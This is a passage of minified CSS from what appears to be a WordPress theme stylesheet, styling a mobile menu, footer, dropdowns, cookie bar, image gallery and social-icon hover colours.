li.gt-dropdown>a:visited>i,.gt-navbar-mobile .gt-nav-primary li.gt-dropdown>a>i{right:64px}}.gt-navbar-mobile .gt-nav-primary li.gt-dropdown>ul{visibility:hidden;height:0;opacity:0;padding:0;overflow:hidden;-webkit-transition:.4s;-moz-transition:.4s;-o-transition:.4s;transition:.4s}.gt-navbar-mobile .gt-nav-primary li.gt-dropdown>ul ul{padding-left:24px;padding-top:0;padding-bottom:0}.gt-navbar-mobile .gt-nav-primary li.gt-dropdown-open>ul{visibility:visible;visibility:visible;height:auto;opacity:1;padding:8px 0;-webkit-transition:.4s;-moz-transition:.4s;-o-transition:.4s;transition:.4s}.gt-nav-secondary{list-style-type:none;margin:0 0 32px 0;padding:0}.gt-nav-secondary li a,.gt-nav-secondary li a:visited{color:rgba(255,255,255,.4)}.gt-nav-secondary li a:focus,.gt-nav-secondary li a:hover{color:rgba(255,255,255,.7)}.gt-nav-secondary li a.active{color:#fff}.gt-navbar-mobile.gt-light{color:#000;background-color:#fff}.gt-navbar-mobile.gt-light .gt-navbar-mobile-close svg,.gt-navbar-mobile.gt-light .gt-navbar-mobile-search svg{fill:#000}.gt-navbar-mobile.gt-light a,.gt-navbar-mobile.gt-light a:focus,.gt-navbar-mobile.gt-light a:hover,.gt-navbar-mobile.gt-light a:visited{color:#000}.gt-navbar-mobile.gt-light .gt-nav-lang a,.gt-navbar-mobile.gt-light .gt-nav-lang a:visited{color:rgba(0,0,0,.4);text-transform:uppercase}.gt-navbar-mobile.gt-light .gt-nav-lang a:focus,.gt-navbar-mobile.gt-light .gt-nav-lang a:hover{color:rgba(0,0,0,.7)}.gt-navbar-mobile.gt-light .gt-nav-lang a.gt-active,.gt-navbar-mobile.gt-light .gt-nav-lang a.gt-active:visited{color:#000}.gt-navbar-mobile.gt-light .gt-nav-primary ul li a,.gt-navbar-mobile.gt-light .gt-nav-primary ul li a:visited{color:rgba(0,0,0,.5)}.gt-navbar-mobile.gt-light .gt-nav-primary ul li a:focus,.gt-navbar-mobile.gt-light .gt-nav-primary ul li a:hover{color:#000}.gt-navbar-mobile.gt-light .gt-nav-secondary li a,.gt-navbar-mobile.gt-light .gt-nav-secondary li a:visited{color:rgba(0,0,0,.4)}.gt-navbar-mobile.gt-light .gt-nav-secondary li a:focus,.gt-navbar-mobile.gt-light .gt-nav-secondary li a:hover{color:rgba(0,0,0,.7)}.gt-navbar-mobile.gt-light .gt-nav-secondary li a.active,.gt-navbar-mobile.gt-light .gt-nav-secondary li a.active:visited{color:#000}.gt-navbar-mobile.gt-light .gt-social-list a,.gt-navbar-mobile.gt-light .gt-social-list a:visited{color:#fff}.gt-award-list .gt-item{padding:32px 0;position:relative;margin-bottom:3px}.gt-award-list .gt-item::after{content:"";width:100%;height:1px;background-color:rgba(0,0,0,.05);position:absolute;left:0;bottom:-2px}.gt-award-list .gt-item:last-child{margin-bottom:0}.gt-award-list .gt-item:last-child::after{display:none}.gt-award-list .gt-item:focus,.gt-award-list .gt-item:hover{background-color:rgba(0,0,0,.03)}.gt-award-list .gt-item .gt-content{display:flex;align-items:center;justify-content:space-between}.gt-award-list .gt-item .gt-line{width:32px;height:2px;background-color:#000;margin:0 32px}.gt-award-list .gt-item .gt-box{flex:1}.gt-award-list .gt-item .gt-date{font-weight:600}.gt-award-list .gt-item .gt-title{font-weight:700;margin-bottom:8px}.gt-award-list .gt-item .gt-icon,.gt-award-list .gt-item .gt-title a,.gt-award-list .gt-item .gt-title a:visited{color:#000}.gt-award-list .gt-item svg{height:22px}@media (max-width:767px){.gt-award-list .gt-item .gt-content{flex-direction:column;align-items:center;text-align:center}.gt-award-list .gt-item .gt-line{width:3px;height:16px;margin:11.2px 0 16px 0}.gt-award-list .gt-item .gt-icon{display:none}}.scroll-pane{overflow:auto;height:100%;width:100%}.scroll-pane:focus{outline:0;box-shadow:none}.jspContainer{overflow:hidden;position:relative}.jspPane{position:absolute}.jspVerticalBar{position:absolute;top:0;right:0;width:8px;height:100%}.jspHorizontalBar{position:absolute;bottom:0;left:0;width:100%;height:8px}.jspCap{display:none}.jspHorizontalBar .jspCap{float:left}.jspTrack{background:#f0f0f0;position:relative}.jspDrag{background:#000;position:relative;top:0;left:0;cursor:pointer}.jspHorizontalBar .jspDrag,.jspHorizontalBar .jspTrack{float:left;height:100%}.jspArrow{background:#50506d;text-indent:-20000px;display:block;cursor:pointer;padding:0;margin:0}.jspArrow.jspDisabled{cursor:default;background:#80808d}.jspVerticalBar .jspArrow{height:8px}.jspHorizontalBar .jspArrow{width:8px;float:left;height:100%}.jspVerticalBar .jspArrow:focus{outline:0}.jspCorner{background:#eeeef4;float:left;height:100%}.gt-footer{background-color:#fff;color:#000;z-index:200}.gt-footer a,.gt-footer a:visited{color:#000}.gt-footer-transparent{position:absolute;left:0;bottom:0;width:100%}.gt-footer .wpb_button,.gt-footer .wpb_content_element,.gt-footer ul.wpb_thumbnails-fluid>li{margin-bottom:0}.gt-footer-info{width:100%;padding:24px 0;border-top:1px solid rgba(0,0,0,.08)}.gt-footer-info .gt-container,.gt-footer-info .gt-container-full{width:100%;display:flex;align-items:center;justify-content:space-between}@media (max-width:991px){.gt-footer-info .gt-container,.gt-footer-info .gt-container-full{flex-direction:column;padding-top:48px;padding-bottom:48px}}.gt-footer-info .gt-box{display:flex;align-items:center}.gt-footer-brand{position:relative;display:inline-flex;align-items:center}@media (min-width:992px){.gt-footer-brand{margin-right:32px}}@media (max-width:991px){.gt-footer-brand{margin-bottom:32px}}.gt-footer-brand-link{display:flex;position:relative}.gt-footer-brand span{font-size:2.25rem;font-weight:600}.gt-footer-brand-img{max-height:48px}.gt-footer-brand-img-white{opacity:0;position:absolute;top:0;left:0}.gt-footer-copyright{width:100%;font-weight:600;font-size:.9rem;text-transform:uppercase;flex:1;display:flex;align-items:center;justify-content:space-between}.gt-footer-copyright .gt-container,.gt-footer-copyright .gt-container-full{width:100%;display:flex;align-items:center;justify-content:space-between}.gt-footer-copyright p{margin:0}@media (max-width:991px){.gt-footer-copyright .gt-container,.gt-footer-copyright .gt-container-full{flex-direction:column}.gt-footer-copyright{flex-direction:column}}.gt-footer-boxed .gt-footer-info .gt-container,.gt-footer-boxed .gt-footer-info .gt-container-full{display:flex;align-items:center;flex-direction:column}@media (min-width:992px){.gt-footer-boxed .gt-footer-info .gt-container,.gt-footer-boxed .gt-footer-info .gt-container-full{justify-content:space-between;flex-direction:row}}.gt-footer-widget{border-top:1px solid rgba(0,0,0,.08);width:100%;min-height:96px;padding:96px 0 60px;color:rgba(0,0,0,.6)}.gt-footer-widget .wpb_column{margin-bottom:30px}@media (max-width:991px){.gt-footer-widget{padding:48px 0 18px}}.gt-footer-widget .gt-box{font-weight:600;margin:24px 0;color:rgba(0,0,0,.6)}.gt-footer-widget .gt-box .gt-box-title{font-size:1.25rem;font-weight:700;margin:32px 0 1rem;color:#000}.gt-footer-widget .gt-box p.small{font-weight:600;font-size:.75rem;color:rgba(0,0,0,.4)}.gt-footer-transparent{color:#fff;background-color:transparent}.gt-footer-transparent a,.gt-footer-transparent a:visited{color:#fff}.gt-footer-transparent .gt-footer-copyright span{display:flex;align-items:center;justify-content:flex-start}.gt-footer-transparent .gt-footer-copyright .gt-social-list{margin-left:30px}@media (max-width:991px){.gt-footer-transparent .gt-footer-copyright span{flex-direction:column;align-items:center}.gt-footer-transparent .gt-footer-copyright .gt-social-list{margin-left:0;padding:8px 0}.gt-footer-transparent .gt-footer-info{padding:24px 0}}.bootstrap-select .dropdown-toggle:focus{outline:0!important;outline-offset:none!important;-webkit-transition:.2s;-moz-transition:.2s;-o-transition:.2s;transition:.2s}.bootstrap-select .dropdown-menu{min-width:auto!important;top:inherit;width:100%;z-index:1000;float:none;padding:15px 0;margin:2px 0 0;color:#000;text-align:left;background-color:#fff;border:2px solid #dbdbdb;border-width:2px;border-radius:0;font-size:.875rem;-webkit-transition:.2s;-moz-transition:.2s;-o-transition:.2s;transition:.2s;opacity:0;visibility:hidden}.bootstrap-select .dropdown-menu.show{-webkit-transition:.2s;-moz-transition:.2s;-o-transition:.2s;transition:.2s;opacity:1;visibility:visible}.bootstrap-select:not([class*=col-]):not([class*=form-control]):not(.input-group-btn){width:100%}.bootstrap-select>.dropdown-toggle.bs-placeholder{color:#b1b1b1}.bootstrap-select .btn-light:not(:disabled):not(.disabled).active,.bootstrap-select .btn-light:not(:disabled):not(.disabled):active,.bootstrap-select.show>.btn-light.dropdown-toggle,.bootstrap-select>.dropdown-toggle.bs-placeholder:active,.bootstrap-select>.dropdown-toggle.bs-placeholder:focus,.bootstrap-select>.dropdown-toggle.bs-placeholder:hover{color:#000;background-color:#fff;outline:0;border-color:#000;-webkit-transition:.2s;-moz-transition:.2s;-o-transition:.2s;transition:.2s}.bootstrap-select>.dropdown-toggle{position:relative;width:100%;z-index:1;text-align:right;white-space:nowrap;background-color:#fff;border:2px solid #dbdbdb;border-radius:0;line-height:1.5;font-size:1rem;font-weight:600;color:#b1b1b1;padding:16px;-webkit-transition:.2s;-moz-transition:.2s;-o-transition:.2s;transition:.2s}.bootstrap-select .dropdown-item,.bootstrap-select .dropdown-item:visited{font-weight:600;-webkit-transition:.2s;-moz-transition:.2s;-o-transition:.2s;transition:.2s}.bootstrap-select .dropdown-item:focus,.bootstrap-select .dropdown-item:hover{color:#000;background-color:#f2f2f2;text-decoration:none;-webkit-transition:.2s;-moz-transition:.2s;-o-transition:.2s;transition:.2s}.bootstrap-select .dropdown-item.active,.bootstrap-select .dropdown-item.active:visited,.bootstrap-select .dropdown-item:active{color:#fff}.gt-filter.gt-style-1{border:3px solid #000}.gt-filter.gt-style-1 .gt-filter-heading{background-color:#000;padding-right:32px;display:flex;align-items:center;justify-content:space-between}.gt-filter.gt-style-1 .gt-filter-heading .gt-title{color:#fff;font-size:1.125rem;font-weight:600;cursor:pointer;flex:1;width:100%;padding:32px}.gt-filter.gt-style-1 .gt-filter-heading .gt-details{color:rgba(255,255,255,.6);font-weight:600}.gt-filter.gt-style-1 .gt-filter-heading .gt-details a,.gt-filter.gt-style-1 .gt-filter-heading .gt-details a:visited{color:#fff;cursor:pointer;margin-left:16px}.gt-filter.gt-style-1 .gt-filter-heading .gt-details a:focus,.gt-filter.gt-style-1 .gt-filter-heading .gt-details a:hover{color:inherit}.gt-filter.gt-style-1 .gt-filter-content .gt-inner{padding:32px}.gt-filter.gt-style-1 .gt-filter-content .gt-box-list{margin:-10px;align-items:flex-end}.gt-filter.gt-style-1 .gt-filter-content .gt-box{padding-left:10px;padding-right:10px}.gt-filter.gt-style-1 .gt-filter-content .gt-box{padding-top:10px;padding-bottom:10px}.gt-filter.gt-style-1 .gt-filter-content .gt-box-title{margin-bottom:16px}.gt-filter.gt-style-1 .gt-filter-content .gt-box-title span{font-weight:700;font-size:.875rem;color:#000}.gt-filter.gt-style-1 button{width:100%}.gt-filter.gt-style-2{border:3px solid #e8e8e8;background:#fafafa}.gt-filter.gt-style-2 .gt-filter-heading{background-color:#000;padding-right:32px;display:flex;align-items:center;justify-content:space-between}.gt-filter.gt-style-2 .gt-filter-heading .gt-title{color:#fff;font-size:1.125rem;font-weight:600;cursor:pointer;flex:1;width:100%;padding:32px}.gt-filter.gt-style-2 .gt-filter-heading .gt-details{color:rgba(255,255,255,.6);font-weight:600}.gt-filter.gt-style-2 .gt-filter-heading .gt-details a,.gt-filter.gt-style-2 .gt-filter-heading .gt-details a:visited{color:#fff;cursor:pointer;margin-left:16px}.gt-filter.gt-style-2 .gt-filter-heading .gt-details a:focus,.gt-filter.gt-style-2 .gt-filter-heading .gt-details a:hover{color:inherit}.gt-filter.gt-style-2 .gt-filter-content .gt-inner{padding:32px}.gt-filter.gt-style-2 .gt-filter-content .gt-box-list{align-items:flex-end}.gt-filter.gt-style-2 .gt-filter-content .gt-box-title{margin-bottom:16px}.gt-filter.gt-style-2 .gt-filter-content .gt-box-title span{font-weight:700;font-size:.875rem;color:#000}.gt-filter.gt-style-2 button{width:100%}.gt-map>.gt-map-inner{width:100%;height:450px}.gt-map>ul{display:none}.imp-ui-element{font-family:inherit;line-height:48px!important;height:48px!important;border:1px solid #dbdbdb}.imp-ui-element.imp-ui-zoom-button{height:30px!important;line-height:33px!important}.imp-ui-layer-switch{height:25px;line-height:26px;border-right:1px solid #dbdbdb;border-bottom:1px solid #dbdbdb}.imp-ui-layer-switch i{color:#505050}.imp-ui-layer-switch.imp-ui-layer-switch-down{top:25px;border-radius:0}.imp-shapes-menu-wrap.imp-shapes-menu-wrap-with-search-box{padding-top:91px}.imp-shapes-menu-search-box .fa-times,.imp-shapes-menu-search-box .imp-shapes-menu-search-box-input-wrap i,.imp-shapes-menu-search-box i{right:30px;top:0;margin:auto;height:18px;line-height:18px;width:18px;bottom:0;font-size:18px}.imp-shapes-menu-search-box>input{padding-right:42px}.imp-shapes-menu-search-box>input:focus{border:2px solid #dbdbdb}.imp-shapes-menu-layer-title{font-family:inherit;font-size:1rem;height:auto;line-height:inherit;padding:10px 20px}.imp-shapes-menu-shape-title{font-family:inherit;height:inherit;line-height:inherit;padding:10px 20px}.gt-password-protected.gt-background{background:#191919;background-size:cover;background-attachment:fixed;background-position:top center;height:100vh;display:flex;flex-wrap:wrap;flex-direction:column;align-items:center;justify-content:center;padding:96px 0}.gt-password-protected{padding:96px 0}.gt-password-protected .gt-content{background:#fff;width:750px;padding:58px;max-width:100%;margin:0 auto}.gt-password-protected.gt-background .gt-content{border:0}.gt-password-protected .gt-content p{text-align:center}.gt-password-protected .gt-content form{margin:48px auto 0;max-width:70%}.gt-password-protected .gt-content .gt-form-content{display:flex;flex-wrap:wrap;justify-content:center}.gt-password-protected .gt-content .gt-form-content input[type=password]{margin-bottom:10px;text-align:center}.gt-password-protected .gt-content .gt-form-content button{width:100%}@media (max-width:767px){.gt-password-protected .gt-content form{max-width:100%}}body.gt-password-protected-page .gt-page-wrapper{padding-top:0;padding-bottom:0}.gt-cookie-bar.gt-style-1{position:fixed;display:flex;align-items:center;justify-content:center;font-size:.9rem;width:100%;margin:0 auto;bottom:0;left:0;right:0;z-index:1000;background-color:#000;color:#fff;padding:20px 25px;opacity:0;visibility:hidden}.gt-cookie-bar.gt-style-1 p{margin-bottom:0}.gt-cookie-bar.gt-style-1 a,.gt-cookie-bar.gt-style-1 a:visited{color:currentColor;text-decoration:underline}.gt-cookie-bar.gt-style-1 .gt-cookie-button{margin-left:15px}.gt-cookie-bar.gt-style-1 .gt-cookie-button a,.gt-cookie-bar.gt-style-1 .gt-cookie-button a:visited{font-weight:600}@media (max-width:767px){.gt-cookie-bar.gt-style-1{flex-direction:column;text-align:center}.gt-cookie-bar.gt-style-1 .gt-cookie-button{margin-left:0}}.gt-cookie-bar.gt-style-2{position:fixed;display:flex;align-items:center;justify-content:center;font-size:.9rem;width:100%;bottom:0;left:0;right:0;z-index:1000;background-color:#fff;color:#505050;padding:20px 25px;opacity:0;visibility:hidden}.gt-cookie-bar.gt-style-2 p{margin-bottom:0}.gt-cookie-bar.gt-style-2 a,.gt-cookie-bar.gt-style-2 a:visited{color:currentColor;text-decoration:underline}.gt-cookie-bar.gt-style-2 .gt-cookie-button{margin-left:15px}.gt-cookie-bar.gt-style-2 .gt-cookie-button a,.gt-cookie-bar.gt-style-2 .gt-cookie-button a:visited{font-weight:600}@media (max-width:767px){.gt-cookie-bar.gt-style-2{flex-direction:column;text-align:center}.gt-cookie-bar.gt-style-2 .gt-cookie-button{margin-left:0}}.gt-related-posts{margin-top:64px}.gt-related-posts>.gt-heading{border-bottom:4px solid #000;padding:0 24px 24px 24px;margin:0 0 32px}.gt-related-posts>.gt-heading>.gt-title{font-weight:700;font-size:1rem;text-transform:uppercase;color:#000}.gt-related-posts .gt-blog-list-item.gt-style-2 .gt-content{padding:32px}.gt-related-posts .gt-blog-list-item.gt-style-2 .gt-title{font-size:1.5rem}.gt-image-gallery .gt-photo{position:relative;background-color:#000}.gt-image-gallery .gt-photo a,.gt-image-gallery .gt-photo a:visited{position:absolute;top:0;left:0;width:100%;height:100%;z-index:1;-webkit-transition:.3s;-moz-transition:.3s;-o-transition:.3s;transition:.3s}.gt-image-gallery .gt-photo img{width:100%;-webkit-transition:.3s;-moz-transition:.3s;-o-transition:.3s;transition:.3s}.gt-image-gallery .gt-photo:focus img,.gt-image-gallery .gt-photo:hover img{opacity:.7;-webkit-transition:.3s;-moz-transition:.3s;-o-transition:.3s;transition:.3s}.admin-bar .fancybox-container .fancybox-infobar,.admin-bar .fancybox-container .fancybox-progress,.admin-bar .fancybox-container .fancybox-thumbs,.admin-bar .fancybox-container .fancybox-toolbar{top:32px}.fancybox-progress{background:#fff}.fancybox-content{padding:60px}.fancybox-content.gt-share{margin:auto;display:inline-flex}.fancybox-content .gt-social-list li:first-child{padding-right:16px;font-weight:600}.fancybox-button:focus svg,.fancybox-button:hover svg{color:var(--gt-color-FFFFFF)}.fancybox-container .fancybox-thumbs__list a,.fancybox-container .fancybox-thumbs__list a:visited{margin:3px;max-width:calc(50% - 6px);width:100px}.fancybox-container .fancybox-thumbs__list a:before,.fancybox-container .fancybox-thumbs__list a:visited:before{border-width:2px}.fancybox-container .fancybox-thumbs{color:var(--gt-main-primary-color);padding:10px 15px}.fancybox-container .fancybox-toolbar .fancybox-button,.fancybox-container .fancybox-toolbar .fancybox-button:focus,.fancybox-container .fancybox-toolbar .fancybox-button:hover,.fancybox-container .fancybox-toolbar .fancybox-button[disabled],.fancybox-container .fancybox-toolbar .fancybox-button[disabled]:hover{padding:10px;height:44px;width:44px}.fancybox-container .fancybox-navigation .fancybox-button--arrow_left,.fancybox-container .fancybox-navigation .fancybox-button--arrow_right{width:70px;height:100px}.fancybox-caption__body{width:1520px;max-width:100%;padding:0 100px;margin:0 auto}.fancybox-caption{background:0 0}.gt-newsletter-form button,.gt-newsletter-form input,a,a:visited{-webkit-transition:all .25s cubic-bezier(.3,.3,0,.8);-o-transition:all .25s cubic-bezier(.3,.3,0,.8);transition:all .25s cubic-bezier(.3,.3,0,.8)}.gt-award-list .gt-item,.gt-blog-list-item.gt-style-1 .gt-img img,.gt-blog-list-item.gt-style-1 .gt-overlay,.gt-blog-list-item.gt-style-1 .gt-overlay-color,.gt-blog-list-item.gt-style-1 .gt-overlay-icon,.gt-blog-list-item.gt-style-2 .gt-img img,.gt-blog-list-item.gt-style-2 .gt-overlay,.gt-blog-list-item.gt-style-2 .gt-overlay-color,.gt-blog-list-item.gt-style-2 .gt-overlay-icon,.gt-client-list .gt-item,.gt-client-list .gt-item a span,.gt-client-list .gt-item a:visited span,.gt-feature-box .gt-img,.gt-feature-box .gt-img img,.gt-feature-box.gt-style-3 .gt-img-inner,.gt-grid-item .gt-content span,.gt-header .gt-navbar,.gt-navbar-brand-img,.gt-navbar-cart .line,.gt-navbar-hover::before,.gt-navbar-icon,.gt-navbar-nav .gt-dropdown-menu>li>a::before,.gt-navbar-nav .gt-dropdown-menu>li>a:visited::before,.gt-page-featured img,.gt-post-featured img,.gt-posts-pagination .gt-img,.gt-price-list.gt-style-1,.gt-price-list.gt-style-2,.gt-product-list .gt-item,.gt-product-list .gt-item::before,.gt-project-detail-block .gt-item,.gt-project-img-list .gt-image,.gt-project-list .gt-img img,.gt-project-list .gt-overlay,.gt-project-list .gt-overlay-color,.gt-project-list .gt-overlay-icon,.gt-project-list.gt-style-6 .gt-item,.gt-project-list.gt-style-8 .gt-cat a,.gt-project-list.gt-style-8 .gt-cat a:visited,.gt-project-list.gt-style-8 .gt-content,.gt-project-list.gt-style-8 .gt-location,.gt-project-list.gt-style-8 .gt-title a,.gt-project-list.gt-style-8 .gt-title a:visited,.gt-project-list.gt-style-9 .gt-title-fixed,.gt-slider .gt-slider-controls .gt-slider-button,.gt-slider .swiper-slide .gt-img,.gt-slider-carousel .swiper-slide .gt-container,.gt-team-list .gt-content,.gt-team-list .gt-item{-webkit-transition:all 1s cubic-bezier(.25,.8,.25,1);-o-transition:all 1s cubic-bezier(.25,.8,.25,1);transition:all 1s cubic-bezier(.25,.8,.25,1)}.gt-award-list .gt-item:focus .gt-title a,.gt-award-list .gt-item:focus .gt-title a:visited,.gt-award-list .gt-item:hover .gt-title a,.gt-award-list .gt-item:hover .gt-title a:visited,.gt-blog-list-item.gt-style-1 .gt-title a,.gt-blog-list-item.gt-style-1 .gt-title a:visited,.gt-blog-list-item.gt-style-2 .gt-title a,.gt-blog-list-item.gt-style-2 .gt-title a:visited,.gt-breadcrumb li.gt-item-current,.gt-feature-box .gt-content .gt-subtitle,.gt-feature-box .gt-icon,.gt-footer a:focus,.gt-footer a:hover,.gt-navbar-nav .gt-dropdown-menu a:focus,.gt-navbar-nav .gt-dropdown-menu a:hover,.gt-navbar-nav .gt-dropdown-menu-title,.gt-post-content .gt-page-heading .gt-cat li a,.gt-post-content .gt-page-heading .gt-cat li a:visited,.gt-post-heading .gt-page-heading .post-categories a,.gt-post-heading .gt-page-heading .post-categories a:visited,.gt-price-list.gt-style-1 .gt-price,.gt-price-list.gt-style-2 .gt-price,.gt-primary-menu .active .nav-link,.gt-product-list .gt-add-link:focus,.gt-product-list .gt-add-link:hover,.gt-project-detail-block .gt-item .gt-description,.gt-project-list .gt-date,.gt-project-list.gt-style-4 .gt-cat a:focus,.gt-project-list.gt-style-4 .gt-cat a:hover,.gt-project-list.gt-style-7 .gt-cat a:focus,.gt-project-list.gt-style-7 .gt-cat a:hover,.gt-project-list.gt-style-7 .gt-title a:focus,.gt-project-list.gt-style-7 .gt-title a:hover,.gt-team-list .gt-content .gt-title,.gt-testimonials-box .gt-title,a,a:visited,span.wpcf7-not-valid-tip{color:#cfa167}.bootstrap-select .dropdown-item.active,.bootstrap-select .dropdown-item.active:visited,.bootstrap-select .dropdown-item:active,.gt-blog-list-item.gt-style-1 .gt-line,.gt-blog-list-item.gt-style-2 .gt-line,.gt-btn.gt-btn-primary,.gt-btn.gt-btn-primary:visited,.gt-feature-box .gt-content .gt-line,.gt-info-box.gt-style-1 .gt-content .gt-line,.gt-newsletter-form button:focus,.gt-newsletter-form button:hover,.gt-page-heading .gt-line,.gt-post-heading .gt-social-list li a,.gt-post-heading .gt-social-list li a:visited,.gt-price-list.gt-style-1::before,.gt-product-list .gt-item .gt-icon:focus,.gt-product-list .gt-item .gt-icon:hover,.gt-project-detail-block .gt-item .gt-line,.gt-project-list .gt-line,.gt-shop-grid .gt-content .gt-line,.gt-sidebar .search-form-widget button:focus,.gt-sidebar .search-form-widget button:hover,.gt-slider .swiper-pagination .swiper-pagination-bullet-active{background-color:#cfa167}.gt-client-list .gt-item:focus,.gt-client-list .gt-item:hover,.gt-newsletter-form input:focus,.gt-newsletter-form input:hover,.gt-post-details,.gt-project-detail-block .gt-item,.gt-team-list .gt-item:focus,.gt-team-list .gt-item:hover,div.wpcf7-acceptance-missing,div.wpcf7-validation-errors{border-color:#cfa167}.gt-blog-list-item.gt-style-1 .gt-img,.gt-blog-list-item.gt-style-1 .gt-overlay-color,.gt-blog-list-item.gt-style-2 .gt-img,.gt-blog-list-item.gt-style-2 .gt-overlay-color,.gt-feature-box .gt-img,.gt-feature-box.gt-style-4,.gt-fullscreen-section .gt-section .gt-opacity-effect-true,.gt-grid-item--h2,.gt-image-slider .swiper-slide,.gt-info-box.gt-style-1 .gt-overlay,.gt-page-banner,.gt-page-featured,.gt-post-featured,.gt-posts-pagination .gt-item,.gt-price-list.gt-style-2 .gt-img,.gt-project-bg-grid,.gt-project-list .gt-img,.gt-project-list .gt-overlay-color,.gt-row-opacity-colored .vc_media_grid .vc_grid.vc_row .vc_grid-item.vc_visible-item:before,.gt-row-opacity-colored.vc_row:before,.gt-row-opacity-colored:before,.gt-slider .swiper-slide,.gt-split-page .gt-banner,.gt-video-bg{background-color:#3b0f62}.gt-blog-list-item.gt-style-1 .gt-title a:focus,.gt-blog-list-item.gt-style-1 .gt-title a:hover,.gt-blog-list-item.gt-style-2 .gt-title a:focus,.gt-blog-list-item.gt-style-2 .gt-title a:hover,.gt-post-content .gt-page-heading .gt-cat li a:focus,.gt-post-content .gt-page-heading .gt-cat li a:hover,a:focus,a:hover{color:#c68f4a}.fancybox-container .fancybox-progress,.gt-btn.gt-btn-primary:focus,.gt-btn.gt-btn-primary:hover,.gt-product-wrapper .gt-product-content .gt-information .gt-form button:focus,.gt-product-wrapper .gt-product-content .gt-information .gt-form button:hover{background-color:#c68f4a}.gt-social-list li a.gt-500px:focus,.gt-social-list li a.gt-500px:hover{background-color:#0099e5}.gt-social-list li a.gt-airbnb:focus,.gt-social-list li a.gt-airbnb:hover{background-color:#fd5c63}.gt-social-list li a.gt-amazon:focus,.gt-social-list li a.gt-amazon:hover{background-color:#f90}.gt-social-list li a.gt-app-store:focus,.gt-social-list li a.gt-app-store:hover{background-color:#000}.gt-social-list li a.gt-apple:focus,.gt-social-list li a.gt-apple:hover{background-color:#000}.gt-social-list li a.gt-artstation:focus,.gt-social-list li a.gt-artstation:hover{background-color:#13aff0}.gt-social-list li a.gt-bandcamp:focus,.gt-social-list li a.gt-bandcamp:hover{background-color:#629aa9}.gt-social-list li a.gt-battle-net:focus,.gt-social-list li a.gt-battle-net:hover{background-color:#00aeff}.gt-social-list li a.gt-behance:focus,.gt-social-list li a.gt-behance:hover{background-color:#1769ff}.gt-social-list li a.gt-blogger:focus,.gt-social-list li a.gt-blogger:hover{background-color:#f57d00}.gt-social-list li a.gt-codepen:focus,.gt-social-list li a.gt-codepen:hover{background-color:#47cf73}.gt-social-list li a.gt-dailymotion:focus,.gt-social-list li a.gt-dailymotion:hover{background-color:#0af}.gt-social-list li a.gt-delicious:focus,.gt-social-list li a.gt-delicious:hover{background-color:#39f}.gt-social-list li a.gt-deviantart:focus,.gt-social-list li a.gt-deviantart:hover{background-color:#05cc47}.gt-social-list li a.gt-digg:focus,.gt-social-list li a.gt-digg:hover{background-color:#005be2}.gt-social-list li a.gt-discord:focus,.gt-social-list li a.gt-discord:hover{background-color:#7289da}.gt-social-list li a.gt-dribbble:focus,.gt-social-list li a.gt-dribbble:hover{background-color:#ea4c89}.gt-social-list li a.gt-dropbox:focus,.gt-social-list li a.gt-dropbox:hover{background-color:#007ee5}.gt-social-list li a.gt-ebay:focus,.gt-social-list li a.gt-ebay:hover{background-color:#0064d2}.gt-social-list li a.gt-etsy:focus,.gt-social-list li a.gt-etsy:hover{background-color:#d5641c}.gt-social-list li a.gt-facebook:focus,.gt-social-list li a.gt-facebook:hover{background-color:#3b5998}.gt-social-list li a.gt-facebook-messenger:focus,.gt-social-list li a.gt-facebook-messenger:hover{background-color:#0084ff}.gt-social-list li a.gt-flickr:focus,.gt-social-list li a.gt-flickr:hover{background-color:#0063dc}.gt-social-list li a.gt-foursquare:focus,.gt-social-list li a.gt-foursquare:hover{background-color:#2d5be3}.gt-social-list li a.gt-github:focus,.gt-social-list li a.gt-github:hover{background-color:#4078c0}.gt-social-list li a.gt-goodreads:focus,.gt-social-list li a.gt-goodreads:hover{background-color:#553b08}.gt-social-list li a.gt-google:focus,.gt-social-list li a.gt-google:hover{background-color:#4285f4}.gt-social-list li a.gt-google-drive:focus,.gt-social-list li a.gt-google-drive:hover{background-color:#4285f4}.gt-social-list li a.gt-google-play:focus,.gt-social-list li a.gt-google-play:hover{background-color:#4285f4}.gt-social-list li a.gt-imdb:focus,.gt-social-list li a.gt-imdb:hover{background-color:#f5de50}.gt-social-list li a.gt-instagram:focus,.gt-social-list li a.gt-instagram:hover{background:#d6249f;background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.gt-social-list li a.gt-itunes:focus,.gt-social-list li a.gt-itunes:hover{background-color:#000}.gt-social-list li a.gt-jsfiddle:focus,.gt-social-list li a.gt-jsfiddle:hover{background-color:#0084ff}.gt-social-list li a.gt-kickstarter:focus,.gt-social-list li a.gt-kickstarter:hover{background-color:#037362}.gt-social-list li a.gt-lastfm:focus,.gt-social-list li a.gt-lastfm:hover{background-color:#d51007}.gt-social-list li a.gt-line:focus,.gt-social-list li a.gt-line:hover{background-color:#00c300}.gt-social-list li a.gt-linkedin:focus,.gt-social-list li a.gt-linkedin:hover{background-color:#0077b5}.gt-social-list li a.gt-medium:focus,.gt-social-list li a.gt-medium:hover{background-color:#00ab6c}.gt-social-list li a.gt-meetup:focus,.gt-social-list li a.gt-meetup:hover{background-color:#e0393e}.gt-social-list li a.gt-microsoft:focus,.gt-social-list li a.gt-microsoft:hover{background-color:#00a1f1}.gt-social-list li a.gt-odnoklassniki:focus,.gt-social-list li a.gt-odnoklassniki:hover{background-color:#ed812b}.gt-social-list li a.gt-patreon:focus,.gt-social-list li a.gt-patreon:hover{background-color:#f96854}.gt-social-list li a.gt-paypal:focus,.gt-social-list li a.gt-paypal:hover{background-color:#003087}.gt-social-list li a.gt-periscope:focus,.gt-social-list li a.gt-periscope:hover{background-color:#3aa4c6}.gt-social-list li a.gt-pinterest:focus,.gt-social-list li a.gt-pinterest:hover{background-color:#bd081c}.gt-social-list li a.gt-playstation:focus,.gt-social-list li a.gt-playstation:hover{background-color:#003087}.gt-social-list li a.gt-product-hunt:focus,.gt-social-list li a.gt-product-hunt:hover{background-color:#da552f}.gt-social-list li a.gt-quora:focus,.gt-social-list li a.gt-quora:hover{background-color:#a82400}.gt-social-list li a.gt-readme:focus,.gt-social-list li a.gt-readme:hover{background-color:#3484c6}.gt-social-list li a.gt-reddit:focus,.gt-social-list li a.gt-reddit:hover{background-color:#ff4500}.gt-social-list li a.gt-rss:focus,.gt-social-list li a.gt-rss:hover{background-color:#f26522}.gt-social-list li a.gt-scribd:focus,.gt-social-list li a.gt-scribd:hover{background-color:#1a7bba}.gt-social-list li a.gt-shopify:focus,.gt-social-list li 